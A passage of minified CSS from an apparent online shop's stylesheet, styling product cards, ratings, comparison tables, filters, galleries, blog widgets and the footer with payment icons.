#c60}.rating-area:not(:checked)>label:hover,.rating-area:not(:checked)>label:hover~label{color:gold}.rating-area>input:checked+label:hover,.rating-area>input:checked+label:hover~label,.rating-area>input:checked~label:hover,.rating-area>input:checked~label:hover~label,.rating-area>label:hover~input:checked~label{color:gold;text-shadow:1px 1px goldenrod}.rate-area>label:active{position:relative}.formotziv{margin-top:20px;padding:20px;border:solid 1px rgb(214,218,219);border-radius:4px;font-family:Calibri,'Trebuchet MS',sans-serif}.hidden{display:none}.nohidden{display:block}.products .item .text form{text-align:center;padding:0 0 10px;padding:10px 15px;background:rgb(242 242 242 / 15%);border-top:1px solid rgb(242 242 242 / 44%)}.products .item .text form .btn,.products .item .text .btn-promo-view{font-size:16px;color:#ffffff;font-weight:900;display:block;width:100%;margin-bottom:5px}.products .item .text form .one-click{color:#DD4814;display:block;font-size:14px;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item .text form .one-click:hover{-webkit-transition:all .2s ease;transition:all .2s ease}.products .item .text form .one-click:hover span{border-bottom:1px dashed #6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item .text form .one-click span{border-bottom:1px dashed #DD4814;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item .text .prices{position:relative;text-align:center;display:flex;flex-direction:row;height:40px;justify-content:space-around}.products .item .text .prices .old_price{font-size:12px;text-decoration:line-through;color:#838383;display:inline-block}.filter-page .products .item .text .prices .old_price{font-size:12px;display:inline-block;border-bottom:1px solid #DD4814;color: #000000;line-height: 0px;margin: 16px 0;top:-5px;position:relative;text-decoration:none}.products .item .text .prices .price{color:#cc3500;font-size:16px;font-weight:500;display:inline-block}.products .item .text .characters{display:block;position:relative;padding:10px 0}.products .item .text .characters .char-item{display:block;position:relative;font-size:12px;text-align:justify;margin-bottom:-16px}.products .item .text .characters .char-item::before{content:'';display:block;width:100%;height:0}.products .item .text .characters .char-item::after{width:100%;height:0;visibility:hidden;overflow:hidden;content:'';display:inline-block}.list-item .text .characters .char-item .label {color:#afafaf;padding-right: 7px}.list-item .text .characters .char-item .value {float: none !important}.item .text .characters .char-item .label{color:#464b52;display:inline-block}.item .text .characters .char-item .value{color:#6d473b;display:inline-block;float:right}.products .item .text .features{display:block;position:relative;padding:10px 0;border-bottom:1px solid #e8e8e8;font-size:0}.products .item .text .features .feature-item{width:30%;display:inline-block}.products .item .text .features .feature-item:first-child{width:40%}.products .item .text .features .feature-item:nth-child(2){text-align:center}.products .item .text .features .feature-item i,.products .item .text .features .feature-item .iconms{font-size:20px;color:#6d473b;display:inline-block;margin-right:5px;vertical-align:middle}.products .item .text .features .feature-item .iconms{font-weight:500;font-size:16px}.products .item .text .features .feature-item span{color:#464b52;display:inline-block;font-size:12px;vertical-align:middle}.products .item .image{position:relative;text-align:center;margin-bottom:-15px}.products .item .image a{display:block;max-height:155px;line-height:155px}.products .item .image a img{height: auto;border-top-left-radius: 8px;border-top-right-radius: 8px;max-height:157px;}body.product .products .item .image a img{height:auto}.products .item .image .bigger{margin-bottom:15px;border-bottom:1px solid rgb(242 242 242 / 29%)}.products .item .image .bigger .vendor{bottom:0}.products .item .image .labels{position:absolute;text-align:left;top:10px;left:10px;z-index:10}.products .item .image .labels>div+div{margin-top:5px}.products .item .image .labels .labels-hits{color:#ffffff;background:#DD4814;font-size:10px;text-transform:uppercase;padding:3px 5px;display:inline-block}.products .item .image .labels .labels-action, .list-item__product .labels .labels-action{color:#ffffff;background:#0E8420;font-size:10px;text-transform:uppercase;padding:3px 5px;display:inline-block;text-align:center;letter-spacing:1px;line-height:11px;border-radius:4px;max-width:100px;min-width:36px}.list-item__product .labels {position: absolute;z-index: 2}.products .item .image .labels .labels-new{color:#ffffff;background:#6d473b;font-size:10px;text-transform:uppercase;padding:3px 5px;display:inline-block}.bigger{position:relative}.bigger .vendor{max-height:20px;position:absolute;bottom:15px;left:15px;z-index:10}.one-click,.compare{color:#DD4814;display:block;font-size:14px;-webkit-transition:all .2s ease;transition:all .2s ease}.one-click:hover,.compare:hover{-webkit-transition:all .2s ease;transition:all .2s ease;color:#DD4814}.one-click:hover span,.compare:hover span{border-bottom:1px dashed transparent;-webkit-transition:all .2s ease;transition:all .2s ease}.one-click span,.compare span{border-bottom:1px dashed #DD4814;-webkit-transition:all .2s ease;transition:all .2s ease}.bigger{position:relative}.bigger .vendor{max-height:20px;position:absolute;bottom:15px;left:15px;z-index:10}.product .bigger .owl-carousel .owl-stage-outer{margin-bottom:2rem}.card-soup{position:relative}.card-soup .nav-item+.nav-item{margin-top:10px}.card-title{margin-bottom:0}.card-title .nav-link{padding:0}.card{position:relative}.card .fade:not(.show){opacity:1}.product-tabs{position:relative;padding:30px 0;width:100%}.product-tabs .nav-tabs{background:#f3f3f3;-webkit-border-radius:0;border-radius:0;border:none;padding:0}.product-tabs .nav-tabs .nav-item.show .nav-link,.product-tabs .nav-tabs .nav-link.active{color:#fff;background-color:#6d473b;-webkit-border-radius:0;border-radius:0}.product-tabs .nav-tabs .nav-link{border:none;color:#171717;font-size:14px;font-weight:normal}.pdf-link{line-height:1.3}.filesize{font-weight:300;color:#626262;display:block;line-height:1.3}.product-features{position:relative}.product-features p{text-align:justify}.product-features .features-category{position:relative;padding-left:100px;margin-bottom:30px}.product-features .features-category img,.product-features .features-category i{position:absolute;top:0;left:0;max-width:78px;height:auto;font-size:30px;color:#203b57}.product-features .features-category h4{text-transform:uppercase;color:#203b57;line-height:30px;margin:0 0 10px 0}.product-features .features-category p{margin:0 0 10px 0;color:#767676}.product-features .features-category .items{overflow:hidden}#schemes{position:relative}#schemes h5{text-align:center}#schemes figure{border:1px solid #d7d7d7;margin-bottom:20px}.related_slider{position:relative}.related_slider .item{-webkit-box-shadow:none;box-shadow:none;border:1px solid #f5f5f5}.related_slider .item img{display:inline-block!important}.related_slider .owl-prev,.related_slider .owl-next{position:absolute;top:50%;margin-top:-15px;background:#6d473b;color:#fff;width:30px;height:30px;text-align:center;line-height:30px;-webkit-border-radius:50%;border-radius:50%}.related_slider .owl-prev{left:-15px}.related_slider .owl-next{right:-15px}.product-secondary-btn{right:0;bottom:0;position:absolute;outline:none!important;position:relative;height:42px}.rubric-list{position:relative;padding:15px 0}.rubric-list .item{position:relative;margin-bottom:30px;-webkit-transition:all 500ms ease;transition:all 500ms ease}.rubric-list .item:hover{-webkit-box-shadow:0 0 20px 5px #f1f1f1;box-shadow:0 0 20px 5px #f1f1f1;-webkit-transition:all 500ms ease;transition:all 500ms ease}.rubric-list .item:hover a::before{background:rgba(0,0,0,0.1);-webkit-transition:all 500ms ease;transition:all 500ms ease}.rubric-list .item a{display:block;text-transform:uppercase;position:relative}.rubric-list .item a::before{content:'';width:100%;height:100%;display:block;position:absolute;top:0;left:0;background:rgba(0,0,0,0.4);-webkit-transition:all 500ms ease;transition:all 500ms ease}.rubric-list .item:hover a span{filter:drop-shadow(0px 0 1px black)}.rubric-list .item a span{display:block;font-size:16px;text-transform:uppercase;font-weight:500;position:absolute;bottom:15px;left:15px;max-width:70%;color:#ffffff}.compare-table-header{position:relative}.compare-table-header.fixed{position:fixed;top:0;left:0;width:100%;background:#fff;z-index:99}.compare-table-header .compare-slider,.looked-slider{position:relative}.compare-table-header .owl-prev,.compare-table-header .owl-next,.looked-slider .owl-prev,.looked-slider .owl-next{position:absolute;top:50%;margin-top:-15px;background:#6d473b;color:#fff;width:30px;height:30px;text-align:center;line-height:30px;-webkit-border-radius:50%;border-radius:50%}.compare-table-header .owl-prev,.looked-slider .owl-prev{left:-15px}.compare-table-header .owl-next,.looked-slider .owl-next{right:-15px}.compare-table-header .product{display:inline-block;width:100%;position:relative}.compare-table-header .product a.close{position:absolute;top:5px;right:5px;width:30px;height:30px;display:inline-block;border:1px solid #cc2924;-webkit-border-radius:50%;border-radius:50%;z-index:9}.compare-table-header .product a.close:hover{opacity:1}.compare-table-header .product a.close::before,.compare-table-header .product a.close::after{position:absolute;left:50%;top:50%;margin-left:-1px;margin-top:-8px;content:' ';height:15px;width:2px;display:inline-block;background-color:#cc2924}.compare-table-header .product a.close::before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.compare-table-header .product a.close::after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.compare-table-header .product .item{-webkit-box-shadow:none;box-shadow:none;margin-bottom:0}.compare-table-header .product .item .text{padding:15px 15px 150px}.compare-table-header .product .item .text a.title{font-size:14px}.compare-table-header .product .item .text .prices{position:relative}.compare-table-header .product .item .text .prices .price{font-size:14px}.compare-table-header .product .item .text .prices * .oldprice{font-size:12px}.compare-table-header .product .item .image{height:120px;text-align:center;line-height:120px;position:relative}.compare-table-header .product .item .image .bigger{position:static}.compare-table-header .product .item .image .bigger .vendor{height:10px}.compare-table-header .product .item .image a{display:block}.compare-table-header .product .item .image a img{max-width:100%;width:auto;max-height:120px;display:inline;vertical-align:middle}.compare-tables{position:relative}.compare-tables .compare-table{position:relative}.compare-tables .compare-table .title{width:100%;padding:15px 0;cursor:pointer;border-bottom:1px solid #d8d8d8}.compare-tables .compare-table .title span{font-size:18px;line-height:26px;color:#171717;position:relative}.compare-tables .compare-table .title span i{-webkit-transition:all .2s ease;transition:all .2s ease}.compare-tables .compare-table.collapsed{position:relative}.compare-tables .compare-table.collapsed .title span i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .2s ease;transition:all .2s ease}.compare-tables .compare-table.collapsed .table-row{display:none}.compare-tables .compare-table .table-row{border-bottom:1px solid #d8d8d8;display:block;position:relative;padding:5px 0;font-size:0}.compare-tables .compare-table .table-row.different{background-color:#daf3fe}.compare-tables .compare-table .table-row .table-title{width:100%;font-size:16px;line-height:26px;padding:5px 10px 5px 10px;color:grey}.compare-tables .compare-table .table-row .table-value{display:inline-block;font-size:16px;line-height:26px;padding:5px 10px 5px 20px;vertical-align:middle;width:220px}.product .buttons button{right:0;bottom:0;position:absolute}.product .buttons{display:flex;justify-content:flex-end;column-gap:10px}.widget{position:relative;border:1px solid #dddddd}.widget+.widget{margin-top:30px}.widget .title{background:#f6f6f6;color:#000;font-size:20px;font-weight:500;display:block;padding:20px 20px;font-family:"PT Sans",sans-serif}.widget>.widget-content{position:relative;padding:15px 15px}.widget.catalog{border:none;-webkit-box-shadow:0 0 27px 4px rgba(0,0,0,0.16);box-shadow:0 0 27px 4px rgba(0,0,0,0.16)}.widget.catalog .widget-title{background:#6d473b;text-transform:uppercase;color:#ffffff;font-size:18px;font-weight:500;padding:10px 15px}.widget.catalog>.widget-content{padding:0}.widget.catalog>.widget-content ul{list-style-type:none;padding:0;margin:0}.widget.catalog>.widget-content ul li{display:block}.widget.catalog>.widget-content>ul{position:relative}.widget.catalog>.widget-content>ul>li{display:block}.widget.catalog>.widget-content>ul>li+li a{border-top:1px solid #ffffff}.widget.catalog>.widget-content>ul>li>ul{display:none}.widget.catalog>.widget-content>ul>li>ul>li{display:block}.widget.catalog>.widget-content>ul>li>ul>li>a{display:block;color:#3b3e41;font-size:14px;text-transform:uppercase;padding:3px 35px 3px 25px}.widget.catalog>.widget-content>ul>li>ul>li>a:hover{color:#6d473b}.widget.catalog>.widget-content>ul>li>ul>li>a.active{color:#6d473b}.widget.catalog>.widget-content>ul>li>ul>li>a.active~ul{display:block}.widget.catalog>.widget-content>ul>li>ul>li>ul{display:none}.widget.catalog>.widget-content>ul>li>ul>li>ul>li{display:block}.widget.catalog>.widget-content>ul>li>ul>li>ul>li>a{display:block;padding:3px 35px 3px 35px;font-size:14px;color:#838685}.widget.catalog>.widget-content>ul>li>ul>li>ul>li>a:hover{color:#6d473b}.widget.catalog>.widget-content>ul>li>a{display:block;background:#f7f7f7;color:#2b2e31;font-size:14px;padding:8px 35px 8px 15px;position:relative}.widget.catalog>.widget-content>ul>li>a:hover{background:#f0fcf4}.widget.catalog>.widget-content>ul>li>a:hover>i{color:#0E8420;-webkit-transition:all .2s ease;transition:all .2s ease}.widget.catalog>.widget-content>ul>li>a.active{background:#f0fcf4}.widget.catalog>.widget-content>ul>li>a.active>i{color:#0E8420;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .2s ease;transition:all .2s ease}.widget.catalog>.widget-content>ul>li>a.active~ul{display:block}.widget.catalog>.widget-content>ul>li>a>i{color:#cacaca;position:absolute;top:50%;right:15px;margin-top:-7px;display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease}.widget.news{position:relative;border:none}.widget.news h3{font-size:30px;margin:0}.widget.news .news-list{position:relative;padding:15px 0}.widget.news .news-list .news_item{position:relative;background:#fff;padding-bottom:15px;-webkit-transition:all .5s ease;transition:all .5s ease}.widget.news .news-list .news_item span.date{display:block;color:#6d473b;font-size:14px}.widget.news .news-list .news_item p{color:#757575;font-size:14px}.widget.news .news-list .news_item a.news_title{color:#000000;font-size:14px;font-weight:500;margin:10px 0;text-transform:uppercase;display:block;-webkit-transition:all .5s ease;transition:all .5s ease}.widget.news .news-list .news_item a.news_title:hover{text-decoration:none;color:#6d473b;-webkit-transition:all .5s ease;transition:all .5s ease}a.filter-link-on-category{color:#6d473b;font-style:italic}.widget.filters{position:relative;border:1px solid rgb(0 0 0 / 16%);margin:0 0 30px;border-radius:1px}.widget.filters .filters-items{padding:15px 15px}.widget.filters .widget-filter{position:relative}.widget.filters .widget-filter.active{position:relative}.widget.filters fieldset.filter-item{border:none}.widget.filters .widget-filter.active .filters-title::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .2s ease;transition:all .2s ease}.widget.filters .widget-filter.active .widget-content{display:block}.widget.filters .widget-filter .filters-title.filters-title-mgr{color:#cc2924}.widget.filters .widget-filter .filters-title{position:relative;cursor:pointer;margin:0;font-size:16px;padding-right:20px;font-weight: 500}.widget.filters .widget-filter .filters-title::after{content:'\f107';font-family:"Font Awesome 5 Pro";font-weight:900;display:inline-block;font-style:normal;font-variant:normal;color:#6d473b;text-rendering:auto;-webkit-font-smoothing:antialiased;position:absolute;right:0;-webkit-transition:all .2s ease;transition:all .2s ease}.widget.filters .widget-filter+.widget-filter{margin-top:15px;padding-top:15px;border-top:1px solid rgb(0 0 0 / 7%)}.widget.filters .widget-filter .widget-content{position:relative;display:none;padding-top:15px;font-size:12px}.widget.filters .widget-filter .widget-content label{display:inline-block;max-width:100%}.widget.filters .widget-filter .widget-content label input{display:block;max-width:100%}div.jGrowl > .ui-state-highlight {background: inherit;color: inherit;border: inherit;}.ms2-message-success {background-color: green !important}.ms2-message-error {background-color: brown !important}.ms2-message-info {background-color: black !important}#msOrder .error {border: 1px solid brown !important}.msProductsLog, .msGalleryLog, .msCartLog, .msOrderLog, .msGetOrderLog {width: 100%;overflow: auto;word-wrap: normal;white-space: pre;}#mse2_filters:last-child .widget-filter{border-bottom:1px dashed #f9f9f9;padding-bottom:15px}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}.help-block>small{display:block;margin-bottom:10px;padding:5px;border:1px dashed #ccc;font-size:12px}#office-auth-form{position:relative;padding:30px 15px}#office-auth-form .red{color:darkred}#office-auth-form h4{text-align:center;margin-bottom:20px}.office-auth-login-wrapper,.office-auth-register-wrapper{min-height:20px;padding:20px;margin-bottom:20px}.office-auth-register-wrapper{background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}#msOrder{position:relative;margin:30px 0}#msOrder .required-star{color:darkred}.order_num{font-size:30px;font-weight:500;display:inline-block;padding:10px 15px;background:#f5f5f5;color:#6d473b;border:1px solid #f1f1f1}.msgetorder{margin:30px 0}.custom-checkbox .custom-control-label::before{-webkit-border-radius:0;border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{color:#0E8420}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#0E8420}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#0E8420}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#52c178}.contacts{position:relative}.contacts .contacts-form{max-width:800px;padding:30px 0;margin:0 auto}.contacts .contacts-list{padding:60px 0;border-top:1px solid #f2f2f2}.contacts .contacts-list .item{position:relative}.contacts .contacts-list .item .icon{font-size:40px;color:#171717;width:100px;height:100px;line-height:100px;-webkit-border-radius:100%;border-radius:100%;border:1px solid #171717;-webkit-transition:all .2s ease;transition:all .2s ease}.contacts .contacts-list .item .icon:hover{color:#ffffff;background:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.contacts .contacts-list .item .text{font-size:20px;padding:15px 0}.contacts .contacts-list .item .text p,.contacts .contacts-list .item .text a{color:#171717}.services{background:#f2f2f2;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.services-list-alt{padding:30px 0 0}.services-list-alt .service-box{position:relative;text-align:center;margin-bottom:50px}.services-list-alt .service-box:hover{position:relative}.services-list-alt .service-box:hover .service-icon{background:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.services-list-alt .service-box:hover h4{color:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.services-list-alt .service-box .service-icon{display:inline-block;height:80px;width:80px;background:#DD4814;line-height:80px;font-size:30px;color:#ffffff;-webkit-border-radius:5px;border-radius:5px;margin-bottom:20px;-webkit-transition:all .2s ease;transition:all .2s ease}.services-list-alt .service-box h4{color:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.services-list-alt .service-box p{color:#171717}.services-list{padding:30px 0}.services-list .service-box{padding:40px 20px;-webkit-box-shadow:0 10px 30px rgba(0,0,0,0.1);box-shadow:0 10px 30px rgba(0,0,0,0.1);-webkit-border-radius:10px;border-radius:10px;background:#ffffff;margin-bottom:30px;border-bottom:2px solid #DD4814;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.services-list .service-box:hover{-webkit-box-shadow:1px 1px 14px 0 rgba(0,0,0,0.15);box-shadow:1px 1px 14px 0 rgba(0,0,0,0.15);-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.services-list .service-box:hover .line{width:100px;-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.services-list .service-box .service-icon{padding:0;margin:0;font-size:40px;text-align:center;color:#DD4814}.services-list .service-box .line{background:#DD4814;width:40px;height:1px;-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.services-list .service-box p{margin-top:15px;text-align:center;color:#171717}.services-list .service-box h4{color:#171717;text-align:center;font-size:20px;font-weight:400;margin-top:20px}.services-list .service-box h4 a{color:#6d473b}.quote-bar{width:100%;float:none;padding:70px 0;text-align:center;background:transparent}.quote-bar h4{font-size:50px;color:#fff;margin-top:0}.quote-bar p{padding:0 10%;color:#fff;line-height:26px;margin-bottom:50px}.grey{position:relative;border-top:1px solid #ccc;border-bottom:1px solid #ccc;background:#f2f2f2}.portfolio-items{margin:30px 0;position:relative}.portfolio-items .row{margin:0}.portfolio-items .filter-item{padding:0}.portfolio-items .item{position:relative;margin:0;display:block}.portfolio-items .item img{width:100%}.portfolio-items .item .overlay{position:absolute;top:0;left:0;width:100%;height:100%;content:'';padding:90px 50px 95px;background:rgba(30,33,37,0.85);-webkit-transition:all 500ms ease;transition:all 500ms ease;-webkit-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0)}.portfolio-items .item .overlay h5{font-size:22px;font-weight:400;line-height:32px;color:#ffffff;padding-bottom:15px}.portfolio-items .item .overlay h5 a{color:#ffffff}.portfolio-items .item .overlay p{font-size:14px;font-weight:400;line-height:26px;color:#ffffff;padding-bottom:10px}.portfolio-items .item .overlay i:before{font-size:20px;color:#ffffff}.portfolio-items .item:hover .overlay{-webkit-transition:all 500ms ease;transition:all 500ms ease;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.specials{background:#f1f1f1}.process_area{padding-top:60px}.gradient_section{background-image:linear-gradient(45deg,#f1f1f1 0%,#6d473b 100%)}.text-content{position:relative;padding:30px 0}.text-content h1{font-size:22px;color:#666;font-weight:800;text-transform:uppercase;background:url(../img/title-underline-trans-267x8.webp) no-repeat center bottom;padding-bottom:15px;text-align:center;margin-bottom:30px;margin:20px 0 30px 0}.gallery{position:relative}.gallery img{max-width:100%}.gallery .big-gallery{position:relative}.gallery .big-gallery .slick-slide{border:1px solid transparent}.gallery .big-gallery .slick-slide:focus,.gallery .big-gallery .slick-slide a:focus{outline:none}.gallery .big-gallery a{height:400px;display:block;text-align:center;vertical-align:middle;line-height:400px;width:100%;position:relative}.gallery .big-gallery a:hover{position:relative}.gallery .big-gallery a:hover::before,.gallery .big-gallery a:hover::after{opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}.gallery .big-gallery a::before{top:0!important;left:0!important;right:0!important;bottom:0!important;padding-top:16px;background:rgba(181,34,34,0.7);outline:1px solid #FFF;outline-offset:-10px;text-align:center!important;content:'';display:block;position:absolute;z-index:1;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease}.gallery .big-gallery a::after{content:'\f00e';font-family:FontAwesome;color:#fff;font-size:25px;position:absolute;display:inline-block;top:50%;left:50%;margin:-10px 0 0 -10px;z-index:2;line-height:1;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease}.gallery .big-gallery a img{vertical-align:middle;max-height:400px;display:inline}.gallery .nav-gallery{position:relative;padding:15px 0}.gallery .nav-gallery .slick-slide{border:1px solid transparent}.gallery .nav-gallery .slick-slide:focus{outline:none}.gallery .nav-gallery .slick-slide:hover{cursor:pointer}.gallery .nav-gallery .slick-slide.slick-current{border:1px solid #DD4814}.gallery .nav-gallery span{display:block;height:60px;text-align:center;vertical-align:middle;width:100%;line-height:60px}.gallery .nav-gallery span img{vertical-align:middle;max-height:50px;display:inline-block}a#scrollUp{background:#6d473b;bottom:34px;color:#ffffff;font-size:35px;font-weight:600;height:36px;width:40px;line-height:34px;text-align:center;position:fixed;left:15px;text-align:center;text-transform:uppercase;z-index:999;display:none;-webkit-transition:all .3s ease;transition:all .3s ease;border-radius:8px}a#scrollUp:hover{background:#cc2924}.feedback{position:relative}.feedback .form{padding:30px 0;text-align:center}p.desc{color:#979797;font-size:12px;padding:10px 0;margin-bottom:0}footer{background:#f8f9fa;padding:48px 0 0;border-top:1px solid rgb(109 71 59 / 5%);box-shadow:0 -15px 30px -15px rgb(109 71 59 / 25%)}footer .footer-logo{position:relative}footer .footer-logo img{max-width:255px;top:7px;position:relative}.footer-block .text-box{padding-top:22px;font-weight:400;color:#959393;font-size:13px}footer .links{position:relative;padding:10px 0}footer .links a{text-decoration:underline}footer .links *+*{margin-left:10px}footer .links a,footer .links span{color:#ffffff;font-size:14px;line-height:16px}footer .links a:hover,footer .links span:hover{text-decoration:none}footer .footer-bottom{padding:16px 0;margin-top:30px;background:#6d473b}footer .footer-bottom p{text-align:center;font-size:12px;margin-bottom:0;}footer .footer-bottom .ftr_social_icon{position:relative}footer .footer-bottom .ftr_social_icon ul{list-style-type:none;padding:0;margin:0}footer .footer-bottom .ftr_social_icon ul li{display:inline-block;text-align:center;padding:4px}footer .footer-bottom .ftr_social_icon ul li a{color:#212529;display:inline-block;font-size:17px;padding:4px 8px;-webkit-transition:all .5s ease;transition:all .5s ease}footer .footer-bottom .ftr_social_icon ul li a:hover{color:#171717;-webkit-transition:all .5s ease;transition:all .5s ease}footer .footer-block{margin-bottom:15px}footer .footer-block .footer-menu{position:relative;padding:0 0 25px 0}footer .footer-block .footer-menu ul{list-style-type:none;padding:0;margin:8px 0 0 0}footer .footer-block .footer-menu ul li{display:block}footer .footer-block .footer-menu ul li a{color:#212529}footer .footer-block .footer-menu ul li a:hover{text-decoration:underline}footer .footer-block .footer-menu ul:not(.contacts) li {padding-bottom: 4px !important}footer .footer-block .payments{position:relative;margin-top:15px}footer .footer-block .payments span{background-position:center;background-size:contain!important;display:inline-block;height:24px;width:37px;float:left;margin-bottom:5px;margin-right:5px}footer .footer-block .payments span.visa{background-image:url(../img/payments/visa.png);background-repeat:no-repeat}footer .footer-block .payments span.mastercard{background-image:url(../img/payments/master.png);background-repeat:no-repeat}footer .footer-block .payments span.maestro{background-image:url(../img/payments/maestro.png);background-repeat:no-repeat}footer .footer-block .payments span.mir{background-image:url(../img/payments/mir.png);background-repeat:no-repeat}footer .footer-block .payments span.yandex{background-image:url(../img/payments/yamoney.png);background-repeat:no-repeat}footer .footer-block .payments span.qiwi{background-image:url(../img/payments/qiwi.png);background-repeat:no-repeat}footer .footer-block .payments span.cash{background-image:url(../img/payments/cash.png);background-repeat:no-repeat}footer .footer-block .payments span.credit{background-image:url(../img/payments/credit.png);background-repeat:no-repeat}footer .footer-block .payments span.webmoney{background-image:url(../img/payments/webmoney.png);background-repeat:no-repeat}footer .sf_title{color:#343a40;text-transform:uppercase;font-weight:500;font-size:17px;margin-top:0;margin-bottom:20px}footer .copyright{font-size:12px;line-height:13px;color:#dee2e6}footer .contacts{margin:0;list-style:none;font-size:14px;line-height:17px;color:#343a40;font-size:0;padding:0}footer .contacts li{padding:0 0 0 35px;margin:12px 0 0 0;list-style:none;vertical-align:top;display:inline-block;width:100%;font-size:16px;position:relative}footer .contacts li i{color:#765348;display:inline-block;margin-right:10px;font-size:20px;position:absolute;top:5px;left:0;vertical-align:middle}footer .contacts li div{display:inline-block;vertical-align:middle}footer .contacts li span,footer .contacts li a{font-size:14px;line-height:17px;color:#212529;text-decoration:none}footer .contacts li a:hover{text-decoration:underline}footer .socials{padding:5px 10px;margin:15px 0;list-style-type:none;font-size:0;display:inline-block;vertical-align:middle}footer .socials li{display:inline-block;vertical-align:top;list-style:none;padding:0}footer .socials li+li{margin-left:10px}footer .socials li a{text-decoration:none;display:block;color:#212529;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease}footer .socials li a:hover{opacity:.8;-webkit-transition:all .2s ease;transition:all .2s ease}.contact-info{position:relative}.contact-info .media-list{margin-bottom:30px}.contact-info .media-list .media{position:relative;margin-bottom:15px}.contact-info .media-list .media .fa{padding:0;width:40px;height:40px;font-size:16px;line-height:40px;-webkit-border-radius:20px;border-radius:20px;margin-right:15px;text-align:center;background-color:#d3d3d3;color:#ffffff;min-width:18px;min-width-text-align:center}.contact-info .media-list .media .media-body{line-height:22px}.map{width:100%;height:450px;margin-top:30px}.blog-widget{padding:2rem 1.5rem;-webkit-box-shadow:0 1px 15px 1px rgba(113,106,202,0.18);box-shadow:0 1px 15px 1px rgba(113,106,202,0.18);margin-bottom:2rem;background:#fff}.blog-widget h4{text-transform:uppercase;margin-bottom:15px;font-weight:500}.search-widget{position:relative}.search-widget form input[type="text"]{border:1px solid #dee2e6;background-color:#fff;padding:.5rem 1rem;width:85%}.search-widget form button{width:15%;background-color:#DD4814;border:none;cursor:pointer}.search-widget form button i{color:#fff;font-size:18px}.categories-widget{margin-bottom:2rem}.categories-widget ul{list-style-type:none;padding:0;margin:0}.categories-widget ul li{padding:.5rem 0}.categories-widget ul li:not(:last-child){border-bottom:1px solid #e9ecef}.categories-widget ul li i{color:#DD4814;margin-right:.5rem}.categories-widget ul li a{color:#171717;margin-top:3px;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.categories-widget ul li a:hover{color:#DD4814;text-decoration:none;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.categories-widget ul li a:hover span{color:#DD4814;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.latest-posts-widget{margin-bottom:2rem}.latest-posts-widget .head-widget div{width:50%;cursor:pointer}.latest-posts-widget .head-widget:first-child{border-bottom:3px solid #DD4814}.latest-posts-widget .head-widget:last-child{border-bottom:3px solid transparent}.latest-posts-widget .body{border:1px solid #dee2e6;-webkit-box-shadow:0 1px 15px 1px rgba(113,106,202,0.18);box-shadow:0 1px 15px 1px rgba(113,106,202,0.18);background:#fff}.latest-posts-widget .body .post-mini{padding:1rem 1.5rem}.latest-posts-widget .body .post-mini img{width:75px;height:75px}.latest-posts-widget .body .post-mini a{margin-bottom:.25rem}.latest-posts-widget .body .post-mini a h6{color:#000}.latest-posts-widget .body .post-mini a:hover{color:#DD4814;text-decoration:none}.latest-posts-widget .body .post-mini a:hover h6{color:#DD4814}.latest-posts-widget .body .post-mini span{color:rgba(0,0,0,0.7);font-size:14px}.latest-posts-widget .body .post-mini:not(:last-child){border-bottom:1px solid #e9ecef}.latest-posts-widget .body .popular{display:none}.widget-tags .btn-card{border:1px solid #DD4814;margin-bottom:.5rem;margin-right:.5rem;padding:.4rem 1.25rem}.font-weight-bold{font-weight:500}.posts{position:relative;padding-top:30px}.posts .post{overflow:hidden;padding:10px 10px;margin-bottom:30px;border:1px solid #cdcfd0}.posts .post *{position:relative;z-index:3}.posts .post img{float:left;max-width:75px;margin-right:12px;padding:6px 0}.posts .post span{font-size:16px;line-height:18px;color:#345ca0}.posts .post p{padding-top:12px;overflow:hidden}.posts .post a,.posts .post p{text-decoration:none;font-size:14px;line-height:18px;color:#000}.blog-post{position:relative}.blog-post .post-thumb{max-width:770px;margin:0 auto;color:#808080;text-align:center}.blog-post .post-content{max-width:770px;margin:0 auto;color:#808080;text-align:justify}.blog-post .post-content .meta{background:#f5f5f5;padding:10px 15px;margin:15px 0}.blog-post .post-content .meta span{color:#6d473b}.blog-post .post-content .main-img{margin-bottom:30px}.project{position:relative}.project .project_title{border-bottom:1px solid #f3f3f3;padding-bottom:15px;margin-bottom:72px}.project .project_title h5{padding-bottom:10px;font-size:20px;line-height:30px;color:#171717}.project .project_title 